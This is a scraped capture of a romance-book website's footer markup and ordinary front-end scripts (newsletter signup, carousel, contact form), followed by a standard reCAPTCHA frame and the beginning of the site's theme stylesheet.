<li id="menu-item-214796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214796"><a href="https://pillowtalkbooks.com/dark-romance-books/">Dark Romance Books</a></li>
<li id="menu-item-214797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214797"><a href="https://pillowtalkbooks.com/fantasy-romance-books/">Fantasy Romance Books</a></li>
<li id="menu-item-214798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214798"><a href="https://pillowtalkbooks.com/mafia-romance-books/">Mafia Romance Books</a></li>
<li id="menu-item-221709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221709"><a href="https://pillowtalkbooks.com/sad-romance-books/">Sad Romance Books</a></li>
</ul></div>										</ul>
									</div>
								</div>
							</div>
							<div class="col-sm-6">
								<div class="footer_top_item">
									<div class="footer-section-title">AUTHORS</div>
									<div class="menu-authors-container">
										<ul id="menu-authors-1" class="menu">
											<div class="menu-footer-author-container"><ul id="menu-footer-author" class="menu"><li id="menu-item-214794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214794"><a href="https://pillowtalkbooks.com/book-promotion-services/">For Authors</a></li>
<li id="menu-item-214792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214792"><a href="https://pillowtalkbooks.com/blog/">Blog</a></li>
<li id="menu-item-221713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221713"><a href="https://pillowtalkbooks.com/best-romance-books/">The Best Romance Books: Sub-Genres Explained</a></li>
</ul></div>										</ul>
									</div>
								</div>
								<div class="footer_top_item footer_top_info_ex">
									<div class="footer-section-title">ABOUT</div>
									<div class="menu-about-container">
										<ul id="menu-about-1" class="menu">
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://pillowtalkbooks.com/about/" itemprop="url">About</a></li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1010"><a href="https://pillowtalkbooks.com/privacy-policy/" itemprop="url">Privacy Policy</a></li>
											<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16443"><a href="https://pillowtalkbooks.com/contact-pillow-talk-books/" itemprop="url">Contact Us</a></li>
										</ul>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="col-md-5">
					<div class="footer-newsletter-section">
						<div class="footer-newsletter-title">Looking for more books?</div>
						<p class="footer-newsletter-description">Get our daily emails with free and discounted romance books to find your next read! </p>
						<a href="https://pillowtalkbooks.com#site-header" class="footer-subscribe-btn">Subscribe Now</a>

						<div class="footer-social-section">
							<div class="footer-social-title">Follow Us</div>
							<ul class="footer-social-links">
								<li>
									<a target="_blank" href="https://www.facebook.com/PillowTalkBooks/" title="Facebook">
										<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="40" height="40" rx="8" fill="#e22658" />
											<path d="M22.5 21L23.0625 17.5H19.75V15.25C19.75 14.25 20.25 13.25 21.875 13.25H23.25V10.375C23.25 10.375 21.75 10.125 20.3125 10.125C17.3125 10.125 15.375 11.875 15.375 14.875V17.5H12.25V21H15.375V30H19.75V21H22.5Z" fill="white" />
										</svg>
									</a>
								</li>
								<li>
									<a target="_blank" href="https://www.pinterest.com/pillowtalkbooks/" title="Pinterest">
										<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="40" height="40" rx="8" fill="#e22658" />
											<path d="M20 10C14.5 10 10 14.5 10 20C10 24.1875 12.5 27.75 16.125 29.125C16.0625 28.375 16 27.4375 16.1875 26.625C16.375 25.875 17.375 21.75 17.375 21.75C17.375 21.75 17.0625 21.125 17.0625 20.1875C17.0625 18.75 17.875 17.6875 18.875 17.6875C19.75 17.6875 20.1875 18.3125 20.1875 19.0625C20.1875 19.9375 19.625 21.25 19.3125 22.4375C19.0625 23.4375 19.8125 24.25 20.8125 24.25C22.625 24.25 24.0625 22.3125 24.0625 19.5C24.0625 17.0625 22.25 15.375 20 15.375C17.375 15.375 15.8125 17.3125 15.8125 19.5625C15.8125 20.4375 16.1875 21.375 16.625 21.875C16.6875 21.9375 16.6875 22 16.6875 22.0625C16.625 22.3125 16.5 22.8125 16.4375 23.0625C16.375 23.375 16.1875 23.4375 15.9375 23.3125C14.6875 22.75 13.9375 21.0625 13.9375 19.5C13.9375 16.375 16.25 13.5 20.25 13.5C23.5 13.5 26.0625 15.875 26.0625 19.4375C26.0625 23.1875 23.9375 26.1875 20.75 26.1875C19.6875 26.1875 18.6875 25.625 18.375 24.9375C18.375 24.9375 17.875 26.875 17.75 27.375C17.5 28.25 16.9375 29.3125 16.5625 30C17.6875 30.3125 18.8125 30.5 20 30.5C25.5 30.5 30 26 30 20.5C30 14.5 25.5 10 20 10Z" fill="white" />
										</svg>
									</a>
								</li>
								<li>
									<a target="_blank" href="https://www.instagram.com/pillowtalkbooks/" title="Instagram">
										<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
											<rect width="40" height="40" rx="8" fill="#e22658" />
											<path d="M20 13.5C16.9375 13.5 13.5 16.9375 13.5 20C13.5 23.0625 16.9375 26.5 20 26.5C23.0625 26.5 26.5 23.0625 26.5 20C26.5 16.9375 23.0625 13.5 20 13.5ZM20 24.375C18.125 24.375 16.625 22.875 16.625 20C16.625 18.125 18.125 16.625 20 16.625C21.875 16.625 23.375 18.125 23.375 20C23.375 22.875 21.875 24.375 20 24.375ZM26.8125 13.25C26.8125 12.5 26.25 11.9375 25.5 11.9375C24.75 11.9375 24.1875 12.5 24.1875 13.25C24.1875 14 24.75 14.5625 25.5 14.5625C26.25 14.5625 26.8125 14 26.8125 13.25ZM29.75 14.5625C29.6875 13.1875 29.375 11.9375 28.375 10.9375C27.375 9.9375 26.125 9.625 24.75 9.5625C23.3125 9.5 16.6875 9.5 15.25 9.5625C13.875 9.625 12.625 9.9375 11.625 10.9375C10.625 11.9375 10.3125 13.1875 10.25 14.5625C10.1875 16 10.1875 22.625 10.25 24.0625C10.3125 25.4375 10.625 26.6875 11.625 27.6875C12.625 28.6875 13.875 29 15.25 29.0625C16.6875 29.125 23.3125 29.125 24.75 29.0625C26.125 29 27.375 28.6875 28.375 27.6875C29.375 26.6875 29.6875 25.4375 29.75 24.0625C29.8125 22.625 29.8125 16 29.75 14.5625ZM27.5 25.625C27.1875 26.4375 26.5625 27.0625 25.75 27.375C24.5625 27.6875 21.8125 27.5625 20 27.5625C18.1875 27.5625 15.4375 27.6875 14.25 27.375C13.4375 27.0625 12.8125 26.4375 12.5 25.625C12.1875 24.4375 12.3125 21.6875 12.3125 19.875C12.3125 18.0625 12.1875 15.3125 12.5 14.125C12.8125 13.3125 13.4375 12.6875 14.25 12.375C15.4375 12.0625 18.1875 12.1875 20 12.1875C21.8125 12.1875 24.5625 12.0625 25.75 12.375C26.5625 12.6875 27.1875 13.3125 27.5 14.125C27.8125 15.3125 27.6875 18.0625 27.6875 19.875C27.6875 21.6875 27.8125 24.4375 27.5 25.625Z" fill="white" />
										</svg>
									</a>
								</li>
							</ul>

						</div>
					</div>

					<div class="text-center">
						<p>Pillow Talk Books is proudly run and operated by CraveBooks.com, a platform dedicated to connecting readers with the best free and discounted books across every genre.</p>
					</div>
				</div>
			</div>
		</div>
	</div>

	<div class="footer-bottom">
		<div class="section-inner container">
			<div class="footer-credits">
				<div class="footer-left">
					<p class="footer-copyright">
						&copy; 2025						<a href="https://pillowtalkbooks.com/">Pillow Talk Books</a>
					</p>
				</div>

				<div class="footer-right">
					<a class="to-the-top" href="#site-header">
						<span class="to-the-top-long">
							To the top <span class="arrow" aria-hidden="true">&uarr;</span>						</span>
						<span class="to-the-top-short">
							Up <span class="arrow" aria-hidden="true">&uarr;</span>						</span>
					</a>
				</div>
			</div>

		</div><!-- .section-inner -->
	</div>
</footer><!-- #site-footer -->



<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script>
	jQuery('body').on('change', '.expemail', function(e) {
		var email = jQuery(this).val();
		var res = email.split("@"); //An array, which looks like this [sample, email.com]
		jQuery(this).next().val(res[0]);

	});


	jQuery('body').on('submit', '.emailSub', function(e) {
		e.preventDefault();

		var signupForm = jQuery(this).serialize();
		jQuery.ajax({
			type: "POST",
			url: "https://pillowtalkbooks.com/wp-admin/admin-ajax.php",
			data: {
				from: signupForm,
				action: 'subscribe_function'
			},
			context: this,
			beforeSend: function() {
				// setting a timeout

				jQuery(this).find('.subBtn').val('Submiting...');

			},
			success: function(data) {
				var response = JSON.parse(data);

				if (response.result == 'success') {
					setCookie("subscribed", "true", 3650);
					window.location.href = response.redirect;
				}

			}
		});

	});


</script>
<script type="text/javascript">
	jQuery(".cst-modal-open").on('click', function() {
		jQuery(".custom-model-main").addClass('model-open');
	});
	jQuery(".cst-modal-close, .cst-modal-overlay").click(function() {
		jQuery(".custom-model-main").removeClass('model-open');
	});
</script>

<link rel="stylesheet" type="text/css" href="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/slick.css">
<link rel="stylesheet" type="text/css" href="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/slick-theme.css">
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/slick.min.js"></script>
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/jquery.matchHeight.js"></script>
<script type="text/javascript">
	$('.fs_t6_items_slider').slick({
		rows: 1,
		dots: false,
		arrows: true,
		speed: 300,
		slidesToShow: 3,
		slidesToScroll: 1,
		adaptiveHeight: true,
		responsive: [{
				breakpoint: 1024,
				settings: {
					arrows: true,
					slidesToShow: 3
				}
			},
			{
				breakpoint: 992,
				settings: {
					arrows: true,
					slidesToShow: 2
				}
			},
			{
				breakpoint: 768,
				settings: {
					arrows: true,
					slidesToShow: 1
				}
			}
		]
	});
	$(document).ready(function() {
		if ($(".fs-t6-item.slick-slide p").length != 0) {
			$(".fs-t6-item.slick-slide p").matchHeight({
				byrow: false
			});
		}
	});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pillowtalkbooks\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://pillowtalkbooks.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://pillowtalkbooks.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://pillowtalkbooks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/pillowtalkbooks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://pillowtalkbooks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/bootstrap/popper.min.js" ></script>
<script src="https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/assets/js/bootstrap/bootstrap.min.js" ></script>
<script>
	$(document).ready(function() {
		$('img:not([alt]), img[alt=""]').each(function() {
			// Extract the image name from the src attribute
			var imgName = $(this).attr('src').split('/').pop().split('.')[0];
			// Replace special characters with spaces to create the alt text
			var altText = imgName.replace(/[^a-zA-Z0-9]/g, ' ');
			// Set the alt attribute, or 'pillowtalkbooks' if altText is empty
			$(this).attr('alt', altText.trim() || 'pillowtalkbooks');
		});
	});
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_SPdzIPRI35cQWyBlJUuvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764051406163');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pillowtalkbooks.com/wp-content/themes/pillowtalkbooks/style.css?ver=6.8.2
body_size: 31335
content:
Theme Name:Pillowtalkbooks */html,
body {
	border: 0;
	margin: 0;
	padding: 0
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
	border: 0;
	margin: 0;
	padding: 0;
	text-align: inherit
}

blockquote::before,
blockquote::after {
	content: ""
}

html {
	font-size: 62.5%;
	scroll-behavior: smooth
}

@media(prefers-reduced-motion:reduce) {
	html {
		scroll-behavior: auto
	}
}

body {
	background: #f5efe0;
	box-sizing: border-box;
	color: #000;
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	font-size: 1.8rem;
	text-align: left;
	line-height: 1.6
}

@supports(font-variation-settings:normal) {
	body {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

*,
*::before,
*::after {
	box-sizing: inherit;
	-webkit-font-smoothing: antialiased;
	word-break: break-word;
	word-wrap: break-word
}

#site-content {
	overflow: hidden
}

.group::after,
.entry-content::after {
	clear: both;
	content: "";
	display: block
}

a,
path {
	transition: all .15s linear
}

.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	-webkit-clip-path: inset(50%);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
	word-break: normal
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	-webkit-clip-path: none;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: .875rem;
	font-weight: 700;
	height: auto;
	right: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000
}

.skip-link {
	left: -9999rem;
	top: 2.5rem;
	z-index: 999999999;
	text-decoration: underline
}

.skip-link:focus {
	display: block;
	left: 6px;
	top: 7px;
	font-size: 14px;
	font-weight: 600;
	text-decoration: none;
	line-height: normal;
	padding: 15px 23px 14px;
	z-index: 100000;
	right: auto
}

@font-face {
	font-family: NonBreakingSpaceOverride;
	src: url([data-uri]) format("woff2"), url([data-uri]) format("woff")
}

@font-face {
	font-family: "Inter var";
	font-weight: 100 900;
	font-style: normal;
	font-display: swap;
	src: url(./assets/fonts/inter/Inter-upright-var.woff2) format("woff2")
}

@font-face {
	font-family: "Inter var";
	font-weight: 100 900;
	font-style: italic;
	font-display: swap;
	src: url(./assets/fonts/inter/Inter-italic-var.woff2) format("woff2")
}

@media(prefers-reduced-motion:reduce) {
	* {
		animation-duration: 0s !important;
		transition-duration: 0s !important
	}
}

main {
	display: block
}

h1,
h2,
h3,
h4,
h5,
h6,
.faux-heading {
	font-feature-settings: "lnum";
	font-variant-numeric: lining-nums;
	font-weight: 700;
	letter-spacing: -.0415625em;
	line-height: 1.25;
	margin: 0 0 1rem
}

em,
i,
q,
dfn {
	font-style: italic
}

em em,
em i,
i em,
i i,
cite em,
cite i {
	font-weight: bolder
}

big {
	font-size: 1.2em
}

small {
	font-size: .75em
}

b,
strong {
	font-weight: 700
}

ins {
	text-decoration: underline
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline
}

sup {
	top: -.5em
}

sub {
	bottom: -.25em
}

abbr,
acronym {
	cursor: help
}

address {
	line-height: 1.5;
	margin: 0 0 2rem 0
}

hr {
	border-style: solid;
	border-width: .1rem 0 0 0;
	border-color: #dcd7ca;
	margin: 4rem 0
}

.entry-content hr,
hr.styled-separator {
	background: linear-gradient(to left, currentColor calc(50% - 16px), transparent calc(50% - 16px), transparent calc(50% + 16px), currentColor calc(50% + 16px));
	background-color: transparent !important;
	border: 0;
	height: .1rem;
	overflow: visible;
	position: relative
}

.entry-content hr:not(.has-background),
hr.styled-separator {
	color: #6d6d6d
}

.entry-content hr::before,
.entry-content hr::after,
hr.styled-separator::before,
hr.styled-separator::after {
	background: currentColor;
	content: "";
	display: block;
	height: 1.6rem;
	position: absolute;
	top: calc(50% - 0.8rem);
	transform: rotate(22.5deg);
	width: .1rem
}

.entry-content hr::before,
hr.styled-separator::before {
	left: calc(50% - 0.5rem)
}

.entry-content hr::after,
hr.styled-separator::after {
	right: calc(50% - 0.5rem)
}

a {
	color: #cd2653;
	text-decoration: underline
}

a:hover,
a:focus {
	text-decoration: none
}

ul,
ol {
	margin: 0 0 3rem 3rem
}

ul {
	list-style: disc
}

ul ul {
	list-style: circle
}

ul ul ul {
	list-style: square
}

ol {
	list-style: decimal
}

ol ol {
	list-style: lower-alpha
}

ol ol ol {
	list-style: lower-roman
}

li {
	line-height: 1.5;
	margin: .5rem 0 0 2rem
}

li>ul,
li>ol {
	margin: 1rem 0 0 2rem
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
	list-style: none;
	margin: 0
}

.reset-list-style li {
	margin: 0
}

blockquote cite {
	display: block;
	margin: 2rem 0 0 0
}

blockquote p:last-child {
	margin: 0
}

figure {
	display: block;
	margin: 0
}

iframe {
	display: block;
	max-width: 100%
}

video {
	display: block
}

blockquote.instagram-media,
iframe.instagram-media {
	margin: auto !important
}

.gallery {
	display: flex;
	flex-wrap: wrap;
	margin: 3em 0 3em -.8em;
	width: calc(100% + 1.6em)
}

.gallery-item {
	margin: .8em 0;
	padding: 0 .8em;
	width: 100%
}

.gallery-caption {
	display: block;
	margin-top: .8em
}

fieldset {
	border: .2rem solid #dcd7ca;
	padding: 2rem
}

legend {
	font-size: .85em;
	font-weight: 700;
	padding: 0 1rem
}

label {
	display: block;
	font-size: 1.6rem;
	font-weight: 400;
	margin: 0 0 .5rem 0
}

label.inline,
input[type="checkbox"]+label {
	display: inline;
	font-weight: 400;
	margin-left: .5rem
}

input[type="checkbox"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	position: relative;
	top: 2px;
	display: inline-block;
	margin: 0;
	width: 1.5rem;
	min-width: 1.5rem;
	height: 1.5rem;
	background: #fff;
	border-radius: 0;
	border-style: solid;
	border-width: .1rem;
	border-color: #dcd7ca;
	box-shadow: none;
	cursor: pointer
}

input[type="checkbox"]:checked::before {
	content: url("data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E");
	position: absolute;
	display: inline-block;
	margin: -.1875rem 0 0 -.25rem;
	height: 1.75rem;
	width: 1.75rem
}

input,
textarea,
button,
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file__button {
	font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
	line-height: 1
}

@supports(font-variation-settings:normal) {

	input,
	textarea,
	button,
	.button,
	.faux-button,
	.faux-button.more-link,
	.wp-block-button__link,
	.wp-block-file__button {
		font-family: "Inter var", -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif
	}
}

input,
textarea {
	border-color: #dcd7ca;
	color: #000
}

code,
input[type="url"],
input[type="email"],
input[type="tel"] {
	direction: ltr
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="url"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="week"],
input[type="number"],
input[type="search"],
input[type="tel"],
input[type="color"],
textarea {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: #fff;
	border-radius: 0;
	border-style: solid;
	border-width: .1rem;
	box-shadow: none;
	display: block;
	font-size: 1.6rem;
	letter-spacing: -.015em;
	margin: 0;
	max-width: 100%;
	padding: 1.5rem 1.8rem;
	width: 100%
}

textarea {
	height: 12rem;
	line-height: 1.5;
	width: 100%
}

input::-webkit-input-placeholder {
	line-height: normal
}

input:-ms-input-placeholder {
	line-height: normal
}

input::-moz-placeholder {
	line-height: revert
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
	display: none
}

button,
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	-webkit-appearance: none;
	-moz-appearance: none;
	background: #cd2653;
	border: 0;
	border-radius: 0;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 1.5rem;
	font-weight: 600;
	letter-spacing: .0333em;
	line-height: 1.25;
	margin: 0;
	opacity: 1;
	padding: 1.1em 1.44em;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: opacity .15s linear
}

button:focus,
button:hover,
.button:focus,
.button:hover,
.faux-button:focus,
.faux-button:hover,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover {
	text-decoration: underline
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	border-color: currentColor
}

input[type="search"]:focus {
	outline: thin dotted;
	outline-offset: -4px
}

table {
	border: .1rem solid #dcd7ca;
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	font-size: 1.6rem;
	margin: 4rem 0;
	max-width: 100%;
	overflow: hidden;
	width: 100%
}

th,
td {
	border: .1rem solid #dcd7ca;
	line-height: 1.4;
	margin: 0;
	overflow: visible;
	padding: .5em
}

th {
	font-weight: 700
}

section {
	padding: 5rem 0;
	width: 100%
}

.section-inner {
	margin-left: auto;
	margin-right: auto;
	max-width: 120rem;
	width: calc(100% - 4rem)
}

.section-inner.max-percentage {
	width: 100%
}

.section-inner.thin {
	max-width: 600px
}

.section-inner.small {
	max-width: 80rem
}

.section-inner.medium {
	max-width: 100rem
}

.section-inner.no-margin {
	margin: 0
}

.toggle {
	-moz-appearance: none;
	-webkit-appearance: none;
	color: inherit;
	cursor: pointer;
	font-family: inherit;
	position: relative;
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	text-align: inherit;
	user-select: none
}

button.toggle {
	background: 0;
	border: 0;
	box-shadow: none;
	border-radius: 0;
	font-size: inherit;
	font-weight: 400;
	letter-spacing: inherit;
	padding: 0;
	text-transform: none
}

.js .show-js {
	display: block !important
}

.js .hide-js {
	display: none !important
}

.no-js .show-no-js {
	display: block !important
}

.no-js .hide-no-js {
	display: none !important
}

.font-size-xl {
	font-size: 1.25em
}

.font-size-xs {
	font-size: .8em
}

.no-select {
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}

.color-accent,
.color-accent-hover:focus,
.color-accent-hover:hover {
	color: #cd2653
}

.bg-accent,
.bg-accent-hover:focus,
.bg-accent-hover:hover {
	background-color: #cd2653
}

.border-color-accent,
.border-color-accent-hover:focus,
.border-color-accent-hover:hover {
	border-color: #cd2653
}

.fill-children-accent,
.fill-children-accent * {
	fill: #cd2653
}

.fill-children-current-color,
.fill-children-current-color * {
	fill: currentColor
}

.opacity-0 {
	opacity: 0
}

.opacity-5 {
	opacity: .05
}

.opacity-10 {
	opacity: .1
}

.opacity-15 {
	opacity: .15
}

.opacity-20 {
	opacity: .2
}

.opacity-25 {
	opacity: .25
}

.opacity-30 {
	opacity: .3
}

.opacity-35 {
	opacity: .35
}

.opacity-40 {
	opacity: .4
}

.opacity-45 {
	opacity: .45
}

.opacity-50 {
	opacity: .5
}

.opacity-55 {
	opacity: .55
}

.opacity-60 {
	opacity: .6
}

.opacity-65 {
	opacity: .65
}

.opacity-70 {
	opacity: .7
}

.opacity-75 {
	opacity: .75
}

.opacity-80 {
	opacity: .8
}

.opacity-85 {
	opacity: .85
}

.opacity-90 {
	opacity: .9
}

.blend-mode-exclusion {
	mix-blend-mode: exclusion
}

.blend-mode-hue {
	mix-blend-mode: hue
}

.blend-mode-saturation {
	mix-blend-mode: saturation
}

.blend-mode-color {
	mix-blend-mode: color
}

.blend-mode-luminosity {
	mix-blend-mode: luminosity
}

.bg-image {
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover
}

.bg-attachment-fixed {
	background-attachment: fixed
}

@supports(-webkit-overflow-scrolling:touch) {
	.bg-attachment-fixed {
		background-attachment: scroll
	}
}

@media(prefers-reduced-motion:reduce) {
	.bg-attachment-fixed {
		background-attachment: scroll
	}
}

.wp-block-image.is-resized {
	margin-left: auto;
	margin-right: auto
}

.search-form {
	align-items: stretch;
	display: flex;
	flex-wrap: nowrap;
	margin: 0 0 -.8rem -.8rem
}

.search-form .search-field,
.search-form .search-submit {
	margin: 0 0 .8rem .8rem
}

.search-form label {
	align-items: stretch;
	display: flex;
	font-size: inherit;
	margin: 0;
	width: 100%
}

.search-form .search-field {
	width: 100%
}

.search-form .search-submit {
	flex-shrink: 0
}

.search-form .search-submit:focus,
.search-form .search-submit:hover {
	text-decoration: none
}

ul.social-icons {
	display: flex;
	flex-wrap: wrap;
	margin: -.9rem 0 0 -.9rem;
	width: calc(100% + 0.9rem)
}

ul.social-icons li {
	margin: .9rem 0 0 .9rem
}

.social-icons a {
	align-items: center;
	background: #cd2653;
	border-radius: 50%;
	color: #fff;
	display: flex;
	height: 4.4rem;
	justify-content: center;
	padding: 0;
	text-decoration: none;
	transition: transform .15s ease-in-out;
	width: 4.4rem
}

.social-icons a:focus,
.social-icons a:hover {
	transform: scale(1.1);
	text-decoration: none
}

.cover-modal {
	display: none;
	-ms-overflow-style: none;
	overflow: -moz-scrollbars-none
}

.cover-modal::-webkit-scrollbar {
	display: none !important
}

.cover-modal.show-modal {
	display: block;
	cursor: pointer
}

.cover-modal.show-modal>* {
	cursor: default
}

#site-header {
	background: #fff;
	position: relative
}

.header-inner {
	max-width: 168rem;
	padding: 3.15rem 0;
	z-index: 100
}

.header-titles-wrapper {
	align-items: center;
	display: flex;
	justify-content: center;
	padding: 0 4rem;
	text-align: center
}

body:not(.enable-search-modal) .header-titles-wrapper {
	justify-content: flex-start;
	padding-left: 0;
	text-align: left
}

.site-title,
.site-logo,
.site-description {
	margin: 0
}

.site-title {
	font-size: 2.1rem;
	font-weight: 600;
	line-height: 1
}

.site-title a {
	color: inherit;
	display: block;
	text-decoration: none
}

.site-title a:hover,
.site-title a:focus {
	text-decoration: underline
}

.site-description {
	margin-top: 1rem;
	color: #6d6d6d;
	font-size: 1.8rem;
	font-weight: 500;
	display: none;
	letter-spacing: -.0311em;
	transition: all .15s linear
}

.site-logo a,
.site-logo img {
	display: block
}

.header-titles .site-logo .site-logo {
	margin: 0
}

.site-logo img {
	max-height: 6rem;
	margin: 0 auto;
	width: auto
}

body:not(.enable-search-modal) .site-logo img {
	margin: 0
}

.overlay-header #site-header {
	background: transparent;
	margin: 0;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	z-index: 2
}

.overlay-header .header-inner {
	color: #fff
}

.overlay-header .site-description,
.overlay-header .toggle {
	color: inherit
}

.overlay-header .header-inner .toggle-wrapper::before {
	background-color: currentColor;
	opacity: .25
}

.admin-bar.overlay-header #site-header {
	top: 32px
}

@media(max-width:782px) {
	.admin-bar.overlay-header #site-header {
		top: 46px
	}
}

.header-navigation-wrapper {
	display: none
}

.header-toggles {
	display: none
}

.header-inner .toggle {
	align-items: center;
	display: flex;
	overflow: visible;
	padding: 0 2rem
}

.header-inner .toggle svg {
	display: block;
	position: relative;
	z-index: 1
}

.header-inner .toggle path {
	fill: currentColor
}

.toggle-inner {
	display: flex;
	justify-content: center;
	height: 2.3rem;
	position: relative
}

.toggle-icon {
	display: block;
	overflow: hidden
}

